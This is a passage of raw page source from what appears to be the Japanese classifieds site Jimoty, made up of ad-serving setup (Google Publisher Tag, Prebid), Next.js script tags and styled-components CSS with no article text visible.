          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hGXCfx{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:7px 11px;font-size:0.875rem;line-height:1.715;border:1px solid transparent;color:#0066CC;}/*!sc*/
.hGXCfx:hover,.hGXCfx.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.hGXCfx:focus,.hGXCfx.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.hGXCfx:disabled,.hGXCfx.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hGXCfx,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,funnHE,jmayVU,cxZUQa,eQifkH,gFfvMM,fOzZVd,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g220[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g243[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g244[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g245[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
